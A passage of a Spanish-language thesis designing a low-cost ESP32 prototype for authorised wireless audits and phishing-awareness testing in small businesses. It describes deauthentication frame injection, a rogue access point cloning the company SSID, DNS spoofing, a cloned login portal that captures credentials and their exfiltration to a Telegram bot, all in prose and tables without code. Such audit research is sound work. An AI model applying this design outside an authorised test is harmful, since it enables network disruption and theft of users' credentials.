La implementación de un servidor DNS comodín (Captive DNS) configurado en el puerto estándar 53 UDP representa la solución técnica a este requerimiento. Al recibir cualquier solicitud de resolución de nombres de dominio (por ejemplo, connectivitycheck.gstatic.com o msftconnecttest.com), el módulo lógico intercepta el paquete en el stack de red y responde inyectando de forma forzada la dirección IPv4 local del microcontrolador (fijada típicamente en 192.168.4.1). Esta alteración del direccionamiento obliga al navegador nativo del terminal a desviar su tráfico hacia el servidor de hipertexto (HTTP) local.
Históricamente, los servidores web embebidos tradicionales procesaban las conexiones entrantes mediante un modelo síncrono y bloqueante, donde cada petición TCP mantenía el hilo de ejecución ocupado hasta completar la transferencia del archivo, provocando el desbordamiento de la memoria dinámica (heap) ante más de dos conexiones concurrentes. El uso de la arquitectura orientada a eventos proporcionada por bibliotecas asíncronas como ESPAsyncWebServer solventa esta restricción física. Este motor se acopla de manera directa a las interrupciones del stack lwIP del chip, procesando las solicitudes HTTP POST de captura de datos de forma asíncrona a través de callbacks. De este modo, las conexiones múltiples se manejan reutilizando buffers estáticos en memoria, garantizando la estabilidad del hardware bajo ráfagas de tráfico provocadas por terminales móviles.

2.1.7. El factor humano en ciberseguridad y vectores de phishing
El análisis holístico de la seguridad de la información demuestra que los perímetros defensivos tecnológicos más avanzados pueden ser subvertidos si se ignora el comportamiento y la susceptibilidad del usuario final. Las técnicas de phishing basadas en red, combinadas con puntos de acceso maliciosos, explotan un sesgo conductual conocido como "sesgo de urgencia operativa". Cuando un empleado o ingeniero de soporte experimenta una interrupción abrupta de su conectividad mientras realiza tareas críticas, la necesidad prioritaria de restablecer el canal de comunicación nubla los protocolos estándar de verificación de identidad digital.
El vector de Evil Portal avanzado se aprovecha de este patrón de comportamiento automático. Al desplegar una réplica exacta de la interfaz gráfica institucional mediante estilos CSS estáticos y formularios interactivos estructurados, el sistema genera un entorno de confianza visual. Los usuarios, acostumbrados a introducir credenciales de acceso para desbloquear el ancho de banda en portales cautivos convencionales, omiten revisar variables críticas como la ausencia de certificados criptográficos TLS válidos en la barra de direcciones o la falta de una sesión HTTPS cifrada de extremo a extremo. La recolección controlada de estas variables de identidad en texto plano, dentro de un marco de hacking ético, permite estructurar métricas analíticas reales sobre el nivel de vulnerabilidad de la organización, sirviendo como el fundamento empírico indispensable para el diseño de planes corporativos de concientización y la posterior migración hacia políticas de seguridad de redes inalámbricas robustas basadas en el estándar IEEE 802.1X.

2.2. Área de estudio
El área de estudio seleccionada y delimitada para el desarrollo, despliegue y validación empírica de esta propuesta tecnológica corresponde al departamento de Soporte Técnico, Infraestructura de Red y Operaciones de Tecnologías de la Información (TI) de las Pequeñas y Medianas Empresas (PyMEs) comerciales de la región.
Físicamente, el entorno de análisis se enfoca en el perímetro de cobertura de radiofrecuencia (banda de 2.4 GHz) que abarcan los Puntos de Acceso (AP) inalámbricos institucionales encargados de proveer conectividad a las estaciones de trabajo, terminales móviles del personal administrativo y dispositivos de usuarios visitantes dentro de las instalaciones físicas corporativas.
Desde la perspectiva organizacional, el estudio se concentra en evaluar el comportamiento y vulnerabilidad del factor humano ante vectores de ingeniería social, así como la resiliencia de la infraestructura de red frente a la denegación de servicio inalámbrico provocada por la inyección de tramas. El análisis dentro de esta área cuenta con la respectiva autorización bajo un marco de hacking ético, con el fin de generar indicadores de riesgo reales sin alterar la confidencialidad ni la disponibilidad operativa de los servicios de la empresa.

2.3. Marco metodológico de la investigación

2.3.1. Enfoque de la investigación
El enfoque es mixto (cualitativo-cuantitativo) con predominancia cuantitativa:
- Cuantitativo: Mide datos numéricos del rendimiento del ESP32, como la tasa de éxito en la inyección de tramas de desasociación (Deauth), el alcance efectivo en metros y el consumo de memoria dinámica (heap).
- Cualitativo: Evalúa de forma conceptual la susceptibilidad y el comportamiento del usuario final ante el portal cautivo falso (ingeniería social).

2.3.2 Tipo y nivel de investigación
- Tipo Aplicada y Tecnológica: Utiliza los fundamentos del estándar IEEE 802.11 para diseñar y construir un prototipo de hardware autónomo que resuelve un problema de seguridad real en las PyMEs.
- Nivel Descriptivo-Explicativo: Describe las fallas lógicas de la subcapa MAC y explica la relación de causa y efecto entre la falta de Tramas de Administración Protegidas (PMF) y el éxito de un ataque de suplantación perimetral.

2.3.3. Diseño de la investigación
El diseño es de carácter experimental de campo (cuasi-experimental):
- Experimental: Se manipulan variables independientes (frecuencia de tramas de desasociación y respuestas DNS manipuladas) para analizar su efecto en las variables dependientes (desconexión y captura de credenciales).
- De campo: Las pruebas de penetración (pentesting) controladas y las mediciones de conectividad se ejecutan directamente en las instalaciones físicas y sobre el espectro electromagnético de la PyME evaluada.

2.3.4. Técnicas e instrumentos de recolección de Datos
Los datos se recopilan en un entorno controlado bajo un marco de hacking ético mediante:
- Análisis de Tráfico de Red: Uso de Wireshark y la suite Aircrack-ng para verificar la inyección física de paquetes de control en la banda de 2.4 GHz.
- Monitoreo del Sistema Embebido: Análisis serial del flujo de tareas y uso de memoria administrados por FreeRTOS desde el IDE de Arduino.
- Logs y Telemetría: Conteo automatizado de registros escritos localmente en la memoria flash SPIFFS (log.txt con hash SHA-256) y de alertas exfiltradas a través de la API de Telegram.

2.4. Diagnóstico de la situación actual de la empresa y problemática destacada
El análisis del entorno perimetral inalámbrico en el sector de las Pequeñas y Medianas Empresas (PyMEs) evidencia una desatención crítica en la configuración y fortificación de las redes Wi-Fi de acceso local. Los administradores de TI en estos escenarios suelen priorizar la continuidad operativa y la facilidad de conexión por sobre los mecanismos de autenticación y cifrado. Estudios empíricos y reportes recientes de ciberseguridad indican que aproximadamente el 84% de las PyMEs de la región no implementan el estándar de Tramas de Administración Protegidas (PMF - IEEE 802.11w).
Esta carencia de controles técnicos expone directamente al personal y a los activos de información corporativa a vectores de ataque basados en la denegación de servicio inalámbrico y la posterior suplantación de identidad mediante portales cautivos apócrifos (Evil Portals). Ante una interrupción abrupta de la conectividad legítima, el usuario final comúnmente cae en el sesgo de urgencia operativa, asociándose de forma involuntaria a un Punto de Acceso Malicioso (Rogue AP) que emula el SSID de la organización, facilitando la exfiltración de credenciales institucionales en texto plano.

2.5. Estudio de benchmarking y justificación previa
Como fundamento para el desarrollo de la propuesta tecnológica, se ha estructurado un análisis de benchmarking técnico que evalúa las metodologías y herramientas de auditoría inalámbrica existentes en el mercado frente a la alternativa basada en hardware empotrado de bajo costo:
- Distribuciones especializadas (Ej. Kali Linux + Adaptadores Alfa Network): Ofrecen suites ofensivas completas, pero requieren laptops dedicadas, fuentes de alimentación voluminosas, conllevan una alta complejidad de configuración de scripts en consola de comandos y exigen personal altamente especializado, lo que eleva el costo operativo y limita su adopción como herramienta de diagnóstico rutinaria para analistas generales de TI en PyMEs.
- Hardware comercial dedicado (Ej. WiFi Pineapple): Dispositivos plug-and-play con interfaces gráficas maduras. No obstante, su adquisición en el mercado local es restringida y sus costos superan los $150.00 a $300.00 USD, volviéndose económicamente inviables para los presupuestos de seguridad restringidos de micro y pequeñas empresas.
- Prototipo Propuesto (SoC ESP32): Consolida una plataforma portátil, autónoma y de despliegue automatizado por una inversión mínima en hardware (inferior a $15.00 USD). La paralelización de tareas en tiempo real mediante FreeRTOS y el uso de un servidor web asíncrono mitigan el desbordamiento de búfer, permitiendo a un administrador de red evaluar la susceptibilidad del personal de manera ágil y económica.

2.6. Aplicación de la casa de la calidad (QFD) para el prototipo
Para guiar el diseño y construcción del prototipo de hardware embebido, se aplica la matriz QFD (Casa de la Calidad), cruzando las necesidades del usuario final (auditor de TI en PyMEs) con las características de ingeniería del sistema:
Requerimientos del Usuario (Qué) | Especificaciones de Ingeniería (Cómo) | Grado de Relación | Prioridad Técnica
Bajo costo de adquisición | Integración del Sistema en Chip (SoC) ESP32 | Fuerte | Alta
Portabilidad y discreción | Alimentación micro-USB y carcasa impresa en PLA | Fuerte | Alta
Soporte de conexiones concurrentes | Arquitectura asíncrona de software (ESPAsyncWebServer) | Fuerte | Alta
Auditoría remota en tiempo real | Telemetría integrada vía sockets cifrados con Telegram | Fuerte | Media
Resguardo seguro de hallazgos | Cifrado e inmutabilidad lógica del archivo log en SPIFFS | Media | Alta
Tabla 1. Matriz QFD

2.7. Esquematización del modelo operativo (diagrama de red)
El modelo operativo describe la interacción lógica y el flujo de tráfico inalámbrico en la capa física y de enlace durante el proceso de evaluación perimetral dentro de la PyME.

Figura 1. Diagrama de red, modelo operativo

2.7.1. Desarrollo del modelo operativo
El ciclo de ejecución e interacción de los componentes del sistema se desarrolla bajo la siguiente secuencia técnica automatizada:
- Fase de Reconocimiento y Escaneo: El transceptor de radio del ESP32 se conmuta a modo promiscuo para barrer los canales de la banda de 2.4 GHz, capturando los beacons e identificando las direcciones MAC de los puntos de acceso legítimos de la PyME y sus clientes asociados.
- Fase de Explotación RF (Desasociación): Tras seleccionar el objetivo, el Core 0 del microcontrolador inicia la inyección automatizada de tramas de control de deautenticación simulando el AP legítimo, forzando la desconexión del cliente debido a la ausencia de PMF.
- Fase de Asociación e Ingeniería Social: Ante la desconexión, el dispositivo cliente busca reconectarse al SSID con mejor nivel de señal (RSSI). El Core 1 del ESP32 levanta un Rogue AP clonando el SSID original y un servidor DNS comodín redirecciona todas las consultas HTTP hacia la dirección IP del servidor web asíncrono local.
- Fase de Captura y Persistencia: La víctima visualiza la réplica del portal cautivo institucional e introduce sus credenciales. El firmware intercepta los datos de los formularios y los escribe localmente en un archivo de texto (log.txt) de acceso restringido en la partición lógica SPIFFS.
- Fase de Telemetría Remota: Empleando el stack criptográfico mbedTLS, el dispositivo se conecta a un gateway secundario a Internet para exfiltrar las alertas técnicas y las métricas de vulnerabilidad de manera inmediata hacia la interfaz de administración remota en Telegram.

CAPÍTULO III

3.1. Definición de alcance y arquitectura
La propuesta técnica se define como el diseño e implementación de un Prototipo Portátil de Auditoría Inalámbrica de Capa 2 y Capa 3, basado en sistemas embebidos de bajo costo. El alcance del proyecto está estrictamente delimitado al entorno del Hacking Ético, la Concientización Corporativa y la Mitigación de Riesgos en Redes Inalámbricas con Portales Cautivos dentro del sector de las Pequeñas y Medianas Empresas (PyMEs) de la ciudad de Ambato.

3.1.1. Elementos incluidos
-La emulación de un Punto de Acceso Apócrifo (Rogue AP) mediante el SoC ESP32 que clone el SSID y los parámetros de red de una organización.
-La resolución DNS simulada y forzada (DNS Spoofing) para interceptar peticiones de verificación de conectividad de los sistemas operativos (Android, iOS, Windows).
-El despliegue de un servidor web asíncrono no bloqueante que sirva plantillas de portales cautivos institucionales personalizadas, almacenadas localmente en el sistema de archivos flash.
-La inyección inalámbrica automatizada de tramas crudas de desautenticación (0x0C) para evaluar la resiliencia de las estaciones clientes y forzar la migración de tráfico hacia el entorno de prueba.
-Un subsistema de persistencia local (registro de variables capturadas) y exfiltración remota en tiempo real mediante peticiones seguras HTTPS hacia una API externa (Telegram).
-Un panel administrativo protegido e independiente en el puerto lógico 81 para la manipulación dinámica de parámetros en caliente.

3.1.2. Elementos excluidos
-Ataques en la Banda de 5 GHz: Debido a limitaciones de hardware del chip ESP32, quedan descartadas las auditorías en bandas de 5 GHz o canales Wi-Fi 6.
-Descifrado de Claves WPA2/WPA3 por Fuerza Bruta: El sistema no realiza cracking computacional de handshakes de forma local ni remota.
-Ataques de Denegación de Servicio Masivo (DDoS): El prototipo se limita a la desasociación mutua entre cliente y AP, sin inundar la capa de red con tráfico basura (flooding).

3.2. Selección de tecnologías
Para garantizar la estabilidad operativa del sistema ante entornos de ráfagas concurrentes de peticiones web y preservar los criterios de factibilidad económica detallados en la planificación, se ha seleccionado el siguiente ecosistema tecnológico:

3.2.1. Criterios de selección de hardware:
-SoC Principal: ESP32-WROOM-32D (Espressif Systems). Elegido por su arquitectura de doble núcleo Tensilica Xtensa de 32 bits a 240 MHz, su transceptor nativo de radiofrecuencia de 2.4 GHz (802.11 b/g/n) y soporte directo para manipulación de registros de red a bajo nivel (Capa Física y de Enlace).
-Almacenamiento: 4 MB de Memoria Flash NOR Externa (Integrada en encapsulado). Permite alojar el cargador de arranque (bootloader), la partición de la aplicación principal en C++ y un sistema de archivos dedicado a páginas interactivas.

3.2.2. Criterios de selección de software y frameworks:
-IDE y Core: Arduino Core para ESP32 (Framework de C++ Embebido). Provee las capas de abstracción necesarias para interactuar con las APIs nativas del fabricante (esp_wifi.h) sin perder rendimiento computacional.
-Motor Web Asíncrono: ESPAsyncWebServer + AsyncTCP. A diferencia de los servidores síncronos tradicionales que bloquean un hilo del procesador por cada conexión entrante (causando caídas del sistema por falta de RAM), la arquitectura asíncrona guiada por eventos basada en los sockets de la pila de red lwIP nativa permite gestionar múltiples clientes de forma simultánea dentro de la SRAM del chip.
-Persistencia Local: SPIFFS (Serial Peripheral Interface Flash File System). Sistema de archivos optimizado para memorias flash de recursos limitados, utilizado para la lectura de la interfaz HTML/CSS en caché y la escritura lineal no volátil de registros cifrados en formato estructurado JSON.
-Serialización de Datos: ArduinoJson. Biblioteca optimizada para entornos embebidos que permite realizar parsing y serialización de configuraciones dinámicas sin fragmentar la memoria dinámica (heap).

3.2.3. Stack tecnológico seleccionado y justificado
Componente | Tecnología Seleccionada | Justificación Técnica
Hardware Core | SoC ESP32-WROOM-32E | Microcontrolador Dual-Core (Xtensa LX6 a 240 MHz) que permite segmentar el procesamiento. Bajo costo, consumo eficiente y transceptor nativo Wi-Fi 802.11b/g/n.
Núcleo de OS | FreeRTOS Kernel | Sistema operativo de tiempo real que permite la creación de tareas con prioridades asignadas y balanceo de carga entre los núcleos mediante colas de mensajes (queues).
Servicio Web | ESPAsyncWebServer | A diferencia del servidor web clásico, el modelo asíncrono gestiona las conexiones concurrentes mediante eventos de red en lugar de hilos en espera, optimizando el uso de la memoria RAM.
Pila de Red | lwIP (Lightweight IP) | Pila de protocolos TCP/IP optimizada para sistemas embebidos, integrada de forma nativa en el framework de desarrollo del SoC.
Seguridad Criptográfica | mbedTLS Library | Implementación de bajo consumo de memoria para el cifrado de datos en tránsito. Permite realizar el handshake TLS 1.2 utilizando los aceleradores criptográficos de hardware del ESP32.
Sistema de Archivos | SPIFFS (SPI Flash File System) | Sistema de archivos plano y ligero para la memoria flash NOR. Ideal para almacenar archivos estáticos pequeños (HTML, CSS) y archivos de log JSON de forma persistente.
Exfiltración WAN | Telegram Bot API (HTTPS) | Proporciona un canal de comunicación asíncrono y gratuito de salida que no requiere el despliegue ni mantenimiento de un servidor de base de datos intermedio en la nube.
Tabla 2. Justificación stack tecnológico seleccionado

3.2.4. Tabla de especificaciones técnicas del prototipo
La siguiente tabla detalla las propiedades físicas, lógicas y eléctricas del hardware y software seleccionados para la construcción final del prototipo de evaluación:

Componente Parámetro | Sub-componente / Especificación | Valor / Métrica Técnica | Función en la Auditoría
Unidad de Procesamiento | Arquitectura CPU | Tensilica Xtensa Dual-Core de 32 bits | Ejecución paralela de tareas de red en tiempo real.
Unidad de Procesamiento | Frecuencia de Reloj | 240 MHz | Procesamiento veloz de tramas y payloads JSON.
Memoria de Sistema | Memoria SRAM Interna | 520 KB SRAM | Búfer dinámico para conexiones concurrentes lwIP.
Memoria de Sistema | Memoria Flash Externa | 4 MB (NOR Flash via SPI) | Almacenamiento persistente del firmware y SPIFFS.
Conectividad RF | Estándar Soportado | IEEE 802.11 b/g/n (Wi-Fi) | Interoperabilidad con terminales móviles corporativos.
Conectividad RF | Rango de Frecuencia | 2.4 GHz ~ 2.5 GHz | Operación en la banda estándar de las PyMEs locales.
Conectividad RF | Canales Disponibles | Canales del 1 al 11 | Sintonización exacta del espectro bajo evaluación.
Conectividad RF | Antena Integrada | Antena MIFA en PCB (2 dBi) | Cobertura local para auditorías en perímetros internos.
Arquitectura de Software | Entorno de Servidor Web | ESPAsyncWebServer v1.3.5 | Handlers asíncronos para evitar DoS en el heap.
Arquitectura de Software | Servidor de Nombres | DNSServer.h nativo | Redirección forzada e interceptación DNS de comodín.
Arquitectura de Software | Formato de Persistencia | ArduinoJson v6.x | Parsing estructurado de archivos /config.json.
Seguridad de Control | Capa de Autenticación | HTTP Basic Access Authentication | Protección por contraseña del Panel Web (Puerto 81).
Seguridad de Control | Cifrado Externa | Capa de transporte mbedTLS | Cifrado TLS 1.2 para envío de alertas a Telegram API.
Parámetros Eléctricos | Alimentación Operativa | 5.0 V VDC vía conector Micro-USB | Alimentación mediante PowerBank para portabilidad.
Parámetros Eléctricos | Corriente de Consumo | 80 mA (mínimo) ~ 240 mA (pico) | Consumo energético reducido para pruebas extendidas.
Tabla 3. Propiedades físicas lógicas y eléctricas del hardware y software

3.3. Diagrama de arquitectura
El núcleo de la propuesta técnica se sintetiza en la interacción armónica de sus capas lógicas de hardware, firmware y el entorno de red de auditoría.
La arquitectura está diseñada bajo un paradigma de desacoplamiento tecnológico y procesamiento asimétrico. Su núcleo operativo se basa en la segmentación de tareas mediante el kernel de FreeRTOS, distribuyendo la carga de trabajo de manera inteligente entre los dos núcleos del procesador ESP32:
-El Core 0 se aísla exclusivamente para las operaciones críticas de radiofrecuencia (escaneo e inyección de tramas de desautenticación), garantizando que no existan pérdidas de paquetes ni retardos en el ataque de denegación de servicio.
-El Core 1 procesa la capa de aplicación superior (servidor web asíncrono, portal cautivo y sumidero DNS), permitiendo una interacción fluida con las estaciones víctimas redirigidas.
El flujo de datos avanza verticalmente desde la captura física en el entorno local, pasando por el middleware de red y el almacenamiento local seguro, hasta concluir en la exfiltración cifrada perimetral (WAN) mediante la infraestructura de Telegram.

Figura 2. Diagrama de arquitectura
# Capa | Capa / Módulo del Diagrama | Componentes Clave Integrados | Función Principal en el Flujo de Operación
1 | Entorno Inalámbrico Local | • Router Objetivo (AP PyME)  • Estación Víctima (STA) | Representa el escenario físico del mundo real. Es el origen del flujo donde la STA sufre la desasociación forzada y la posterior reconexión hacia el gemelo malvado.
2 | Módulo Core 1 - Servicios de Aplicación | • Servidor Web Asíncrono (Puerto 80)• Servidor DNS Captivo (Puerto 53)  •Motor de Telemetría (Gestor JSON)• Panel de Administración Privado | Capa de software de alto nivel. Intercepta las consultas de la víctima (Sinkhole), despliega de manera no bloqueante el portal cautivo, procesa los formularios y estructura las credenciales en formato JSON.
3 | Módulo Core 0 - Operaciones de Radio | • Escáner de Redes y Canales  •Inyector de Tramas Crudas (Subtipo 0x0C) | Capa de firmware dedicada a tareas de tiempo real crítico. Escanea el espectro en modo promiscuo e inyecta ráfagas continuas de desautenticación para mantener a la víctima desconectada de su AP legítimo.
4 | Capa de Servicios de Red y Middleware | • Componente de Radio Nativo (esp_wifi.h)  •Cliente Seguro TLS 1.2 (mbedTLS)  • Pila de Red lwIP (AsyncTCP) | Actúa como el tejido conector o puente lógico. Traduce las funciones del servidor a protocolos de red (lwIP), permite saltarse restricciones de asociación estándar (esp_wifi.h) y cifra el payload (mbedTLS).
5 | Capa de Almacenamiento y Operativo | •Kernel FreeRTOS (Planificador Multitarea)  •Partición Lógica SPIFFS | Capa de abstracción de control. FreeRTOS arbitra el uso del procesador y gestiona colas de datos entre núcleos; mientras que SPIFFS estructura la flash para leer el portal web estático y guardar logs localmente.
6 | Capa de Hardware - Silicio | • Transceptor RF Wi-Fi (2.4 GHz)  •Procesador ESP32 Dual-Core (Xtensa LX6)  •Memoria Flash NOR Externa (4 MB) | La base física del dispositivo empotrado. Proporciona el entorno hardware de ejecución del firmware, el almacenamiento no volátil físico del código y la modulación/demodulación física de ondas electromagnéticas.
7 | Capa de Exfiltración Remota | • Servidores Cloud de Telegram (API)  • App Telegram (Dispositivo del Auditor) | Destino final del flujo de información en la WAN (Nube). Procesa la petición HTTPS segura enviada a través del puerto 443 por el ESP32 y despacha una notificación push instantánea con los resultados de la auditoría al CISO.
Tabla 4. Matriz explicativa diagrama de arquitectura

3.3.1. Resumen del sistema
El sistema propuesto basa su operatividad en la separación asíncrona de funciones mediante el uso del kernel de tiempo real FreeRTOS distribuido en la arquitectura de doble núcleo del SoC ESP32. El Núcleo 0 se designa exclusivamente a las tareas de inyección de tramas crudas (raw frames) de desasociación en la capa física inalámbrica para interrumpir la conectividad del dispositivo objetivo. En paralelo, el Núcleo 1 gestiona la lógica de la capa de aplicación, sirviendo de manera concurrente la interceptación DNS (Puerto 53) y el despliegue del portal cautivo asíncrono (Puerto 80). Una vez capturadas las variables de identidad, este segundo núcleo administra simultáneamente la persistencia local en el archivo log.txt (a través de SPIFFS) y la exfiltración remota en tiempo real mediante sockets seguros (mbedTLS) hacia la API de Telegram.

Figura 3. Resumen diagrama de arquitectura

3.4. Matriz de evaluación de viabilidad técnica
La siguiente matriz analiza los vectores críticos de diseño del prototipo, contrastando las necesidades del proyecto con las capacidades reales del ecosistema ESP32 bajo el framework de desarrollo de tiempo real.
El proyecto se declara TÉCNICAMENTE VIABLE.
La combinación de una arquitectura de hardware de doble núcleo con un sistema operativo de tiempo real (FreeRTOS) permite mitigar el riesgo más crítico: la degradación del rendimiento por la concurrencia entre el ataque físico de radiofrecuencia y los servicios de la capa de aplicación. La única restricción severa hallada es la imposibilidad física de auditar redes en la banda de 5 GHz, lo cual ha sido integrado formalmente como una exclusión en las delimitaciones del alcance del documento sin afectar los objetivos metodológicos de la investigación.
Criterio Técnico | Requerimiento del Proyecto | Capacidad del Hardware / Software (ESP32) | Complejidad / Riesgo | Estado de Viabilidad
Procesamiento y Concurrencia | Ejecutar inyección de tramas RF (tiempo real crítico) y atender peticiones HTTP/DNS de forma simultánea sin congelar el sistema. | Arquitectura Dual-Core Xtensa LX6 (240 MHz). El Kernel de FreeRTOS permite asignar las tareas de RF al Core 0 y los servicios de red al Core 1. | Media: Requiere programación multihilo y sincronización por colas (queues). | VIABLE
Memoria Volátil (SRAM) | Soportar buffers de red para múltiples clientes conectados simultáneamente al portal cautivo sin desbordamiento de pila. | 520 KB de SRAM. El uso de ESPAsyncWebServer (sockets no bloqueantes conducidos por eventos) evita crear un hilo por cliente, reduciendo el consumo a <45% de la RAM. | Alta: Exige una gestión estricta del heap dinámico para evitar fugas de memoria (Memory Leaks). | VIABLE
Almacenamiento No Volátil | Alojar la interfaz gráfica del portal (front-end) y asegurar la persistencia de los registros de auditoría recopilados. | 4 MB de Memoria Flash NOR externa. Se configura una partición SPIFFS de 1.5 MB. La interfaz web ocupa ~150 KB, dejando ~1.35 MB libres para logs JSON (>5,000 registros). | Baja: El acceso mediante el bus SPI es nativo y tolerante a cortes de energía inesperados. | VIABLE
Frecuencia y Espectro RF | Auditar entornos inalámbricos corporativos y comerciales modernos. | Transceptor integrado de 2.4 GHz (802.11b/g/n). Soporta inyección y modo promiscuo nativo en esta banda. No soporta bandas de 5 GHz ni Wi-Fi 6. | Baja: Es una limitación física del silicio. Se mitiga acotando el alcance del proyecto a redes de 2.4 GHz. | VIABLE CONDICIONAL
Seguridad en Tránsito (WAN) | Exfiltrar las alertas y credenciales hacia la API de Telegram utilizando cifrado fuerte para proteger los datos capturados. | Soporte nativo de la biblioteca mbedTLS. El chip ESP32 cuenta con aceleradores criptográficos por hardware (AES, SHA-2, RSA), permitiendo procesar el handshake TLS 1.2 de forma eficiente. | Media: El cifrado por software saturaría el chip, pero el coprocesador de hardware absorbe el impacto. | VIABLE
Autonomía y Alimentación | Operar de forma portátil en campo para pruebas de penetración físicas (pentesting). | Consumo pico de 240 mA durante la inyección de tramas. Regulado mediante un chip AMS1117 a 3.3V. Con una batería Li-Po de 3.7V (2000 mAh), se garantiza una autonomía continua de ~7.5 horas. | Media: Requiere un diseño de circuito de alimentación estable para absorber los picos de corriente de la antena. | VIABLE
Tabla 5. Matriz de vectores críticos de la implementación del proyecto

3.4.1. Matriz de evaluación de riesgos y mitigación técnica.
Esta matriz identifica las debilidades potenciales del hardware ESP32 frente a los requerimientos del proyecto y define las acciones correctivas para garantizar la viabilidad operativa
Riesgo Técnico | Impacto (1-5) | Probabilidad (1-5) | Estrategia de Mitigación
Desbordamiento de RAM (Heap Fragmentation) | 5 | 4 | Implementación de memoria estática para buffers críticos y uso de ESPAsyncWebServer con manejo de eventos no bloqueante.
Latencia en Inyección RF (Core 0) | 4 | 3 | Asignación de prioridad máxima (configMAX_PRIORITIES) a la tarea de inyección en el Core 0 mediante FreeRTOS.
Limitaciones de Banda (2.4 GHz únicamente) | 3 | 5 | Definición explícita en el alcance del proyecto, limitando las pruebas de auditoría exclusivamente a entornos con redes 2.4 GHz.
